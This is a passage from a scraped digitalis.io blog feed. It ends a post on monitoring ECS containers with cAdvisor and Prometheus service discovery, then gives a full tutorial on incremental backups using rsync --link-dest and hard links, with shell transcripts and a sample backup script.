Follow AWS guide on service creation. https://docs.aws.amazon.com/AmazonECS/latest/developerguide/create-service.html.
It is important to choose the DAEMON service type as cAdvisor needs to be running on all ECS EC2 instances.
Create an Application Load Balancer to access cAdvisor service, which is listening on port 8080, and attach this ALB to the cAdvisor service. This step is optional and is only required if it is required to access cAdvisor directly.
https://docs.aws.amazon.com/AmazonECS/latest/developerguide/service-load-balancing.html.
Once the cAdvisor task is started, the Web UI can be accessed using the ALB DNS name.
Shipping metrics to Prometheus
It requires adding the cAdvisor endpoints in Prometheus to ship the metrics exposed by cAdvisor.
As cAdvisor is running as a container, the IP address of the cAdvisor endpoints will be dynamically assigned and will be changed when the task is restarted. This requires Prometheus to discover and register the targets dynamically.
Prometheus Amazon ECS discovery (https://github.com/teralytics/prometheus-ecs-discovery) discovers and registers these dynamic endpoints in Prometheus. It generates the list of cAdvisor endpoints in a file. Prometheus then can utilize the file_sd_config option to read targets from the file. Sample Prometheus config is provided below:
- job_name: ecs
honor_timestamps: true
metrics_path: /metrics
scheme: http
file_sd_configs:
- files:
- /var/lib/prometheus/discovery/ecs_file_sd.yml
refresh_interval: 1mIt relies on the PROMETHEUS_EXPORTER_PORT label by default to find the docker port where cAdvisor is listening. It is possible to customize this label by passing the -config.port-label option to Prometheus Amazon ECS discovery.
To read the ECS details, AWS credentials can be used as environment variables. Alternatively, an AWS role ARN can be passed using –config.role-arn option.
Full configuration options can be found at https://github.com/teralytics/prometheus-ecs-discovery/blob/master/README.md
Once Prometheus registers these endpoints, they can be found on the target page on Prometheus. The metrics exported by cAdvisor are prefixed with “container_” by default.

Jino John
DevOp Engineer
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post ECS Container monitoring using cAdvisor appeared first on digitalis.io.
]]>The post Incremental backups with rsync and hard links appeared first on digitalis.io.
]]>In this post I am going to describe a way to build a simple incremental backup solution using rsync and hard links. You may already be familiar with rsync but for anyone who is not, rsync is a command-line tool commonly used on Linux and other UNIX-like operating systems to copy and synchronise directories. I will assume some prior knowledge of rsync in this post so if you have not used it before there may be some parts that confuse you!
A bit of background
[user1@backupbox dir1]$ ls -li
total 128
33839002 -rw-rw-r--. 1 user1 user1 12942 Oct 2 16:14 file1
33839003 -rw-rw-r--. 1 user1 user1 14106 Oct 2 16:14 file2
33839004 -rw-rw-r--. 1 user1 user1 19360 Oct 2 16:14 file3
33839005 -rw-rw-r--. 1 user1 user1 17093 Oct 2 16:14 file4
33839006 -rw-rw-r--. 1 user1 user1 16094 Oct 2 16:14 file5[user1@backupbox dir1]$ ls -li
total 64
33839002 -rw-r--r--. 2 user1 user1 12942 Oct 2 16:14 file1
33839003 -rw-r--r--. 2 user1 user1 14106 Oct 2 16:14 file2
33839002 -rw-r--r--. 2 user1 user1 12942 Oct 2 16:14 hardlink1
33839003 -rw-r--r--. 2 user1 user1 14106 Oct 2 16:14 hardlink2
33695760 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink1 -> file1
33695762 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink2 -> file2
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ cat file1
This is file1
[user1@backupbox dir1]$ cat hardlink1
This is file1
[user1@backupbox dir1]$ echo "an extra line" >>file1
[user1@backupbox dir1]$ cat file1
This is file1
an extra line
[user1@backupbox dir1]$ cat hardlink1
This is file1
an extra line[user1@backupbox dir1]$ echo "another extra line" >>hardlink1
[user1@backupbox dir1]$ cat file1
This is file1
an extra line
another extra line
[user1@backupbox dir1]$ cat hardlink1
This is file1
an extra line
another extra line[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ sudo chown root.root file1
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 root root 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 root root 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ sudo chmod 0666 hardlink1
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-rw-rw-. 2 root root 47 Oct 2 16:19 file1
33839002 -rw-rw-rw-. 2 root root 47 Oct 2 16:19 hardlink1[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 file1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
33695760 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink1 -> file1
[user1@backupbox dir1]$ rm -f file1
[user1@backupbox dir1]$ ls -li
total 4
33839002 -rw-r--r--. 1 user1 user1 47 Oct 2 16:19 hardlink1
33695760 lrwxrwxrwx. 1 user1 user1 5 Oct 2 16:15 symlink1 -> file1
[user1@backupbox dir1]$ cat hardlink1
This is file1
an extra line
another extra line
[user1@backupbox dir1]$ cat symlink1
cat: symlink1: No such file or directory[user1@backupbox dir1]$ ls -li
total 4
33839002 -rw-r--r--. 1 user1 user1 47 Oct 2 16:19 hardlink1
[user1@backupbox dir1]$ ln hardlink1 newlink1
[user1@backupbox dir1]$ ls -li
total 8
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 hardlink1
33839002 -rw-r--r--. 2 user1 user1 47 Oct 2 16:19 newlink1
[user1@backupbox dir1]$ rm hardlink1
[user1@backupbox dir1]$ ls -li
total 4
33839002 -rw-r--r--. 1 user1 user1 47 Oct 2 16:19 newlink1
[user1@backupbox dir1]$ cat newlink1
This is file1
an extra line
another extra lineSo what does this have to do with rsync and incremental backups?
rsync -av --delete server1:/home/data/ /backup/server1/We would then run the same command again each time we wanted to update the mirror with the latest changes from the server.
To implement a basic incremental backup system we might consider making a local copy of the previous backup before starting the rsync:
[user1@backupbox dir1]$ cp -a /backup/server1/ /backup/server1Old/Then we update our mirror from the remote server:
[user1@backupbox dir1]$ rsync -av --delete server1:/home/data/ /backup/server1/Obviously this isn’t very efficient in either time or space so we could improve this by using hard links instead, which can be done by adding the -l argument to the cp command:
# Create a hard-linked clone of the current backup
cp -al /backup/server1 /backup/server1Old
# update our mirror from the remote server
rsync -av --delete server1:/home/data/ /backup/server1/To improve things further we can use a feature in rsync which enables us to efficiently create hard-linked copies of a directory’s contents with only the changed files taking up space on disk. The rsync feature we need is the –link-dest argument.
server1:/home/data: Remote source directory
/backup/server1New: Destination for a new backup. Does not yet exist
/backup/server1Old: Existing previous backup
This is exactly what the –link-dest argument does for us. It performs a normal rsync from server1:/home/data to /backup/server1New but if the file does not exist in /backup/server1New it will look at the same relative path under /backup/server1Old to see if the file has changed. If the file in /backup/server1Old is the same as the file on the remote server then instead of copying it over rsync will create a hard link from the file in /backup/server1Old into /backup/server1New.
To use this we just add the “old” directory as the –link-dest argument to our rsync command:
rsync -av --link-dest /backup/server1Old server1:/home/data/ /backup/server1New/Here we can see the old backup directory’s contents:
[user1@backupbox ~]$ ls -lRi /backup/server1Old/
/backup/server1Old/:
total 0
68876 drwxrwxr-x. 3 user1 user1 53 Oct 2 17:30 files
/backup/server1Old/files:
total 72
33651935 drwxrwxr-x. 2 user1 user1 42 Oct 2 17:30 bar
68882 -rw-rw-r--. 1 user1 user1 28883 Oct 2 17:30 foo1
68883 -rw-rw-r--. 1 user1 user1 27763 Oct 2 17:30 foo2
68884 -rw-rw-r--. 1 user1 user1 10487 Oct 2 17:30 foo3
/backup/server1Old/files/bar:
total 76
33695759 -rw-rw-r--. 1 user1 user1 32603 Oct 2 17:30 bar1
33838984 -rw-rw-r--. 1 user1 user1 15318 Oct 2 17:30 bar2
33839003 -rw-rw-r--. 1 user1 user1 26122 Oct 2 17:30 bar3On the server we then modify a file:
[user1@server1 files]$ echo "Hello world" >/home/data/files/foo3Now we run our incremental backup command:
[user1@backupbox ~]$ rsync -av --link-dest=/backup/server1Old server1:/home/data/ /backup/server1New/
receiving incremental file list
created directory /backup/server1New
files/foo3
sent 136 bytes received 272 bytes 816.00 bytes/sec
total size is 130,701 speedup is 320.35We can see from the rsync output that only the changed file has been copied but if we list the contents of the new directory we can see it contains all of the files:
[user1@backupbox ~]$ ls -lRi /backup/server1New/
/backup/server1New/:
total 0
101051460 drwxrwxr-x. 3 user1 user1 53 Oct 2 17:30 files
/backup/server1New/files:
total 64
68885 drwxrwxr-x. 2 user1 user1 42 Oct 2 17:30 bar
68882 -rw-rw-r--. 2 user1 user1 28883 Oct 2 17:30 foo1
68883 -rw-rw-r--. 2 user1 user1 27763 Oct 2 17:30 foo2
101051461 -rw-rw-r--. 1 user1 user1 12 Oct 2 17:40 foo3
/backup/server1New/files/bar:
total 76
33695759 -rw-rw-r--. 2 user1 user1 32603 Oct 2 17:30 bar1
33838984 -rw-rw-r--. 2 user1 user1 15318 Oct 2 17:30 bar2
33839003 -rw-rw-r--. 2 user1 user1 26122 Oct 2 17:30 bar3Using du we can also see that the second backup takes up less space on disk:
[user1@backupbox ~]$ du -chs /backup/server1*
140K /backup/server1New
12K /backup/server1Old
152K totalPutting it all together
Here is an example script that can be used to create daily incremental backups of a directory. Each backup is stored in a directory named after today’s date and it will look for yesterday’s backup to create the hard links:
#!/bin/bash
# The source path to backup. Can be local or remote.
SOURCE=servername:/source/dir/
# Where to store the incremental backups
DESTBASE=/backup/servername_data
# Where to store today's backup
DEST="$DESTBASE/$(date +%Y-%m-%d)"
# Where to find yesterday's backup
YESTERDAY="$DESTBASE/$(date -d yesterday +%Y-%m-%d)/"
# Use yesterday's backup as the incremental base if it exists
if [ -d "$YESTERDAY" ]
then
OPTS="--link-dest $YESTERDAY"
fi
# Run the rsync
rsync -av $OPTS "$SOURCE" "$DEST"Limitations
- Changes in permissions or ownership on a source file mean the file is counted as a new file so it will be copied again even if its contents have not changed. There are options in rsync to control this behaviour.
- If you move or rename a file on the source server it will count as a new file and will be copied in full even if its contents have not changed and it still has the same inode number.
- Directories themselves cannot be hard linked on most filesystems so this is not supported by rsync. For most use cases this is not a problem but if you have an enormous number of directories in the backup they will start to take a noticeable amount of space on the backup disk.
Conclusion

Richard Gooding
Technical Lead
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Incremental backups with rsync and hard links appeared first on digitalis.io.
]]>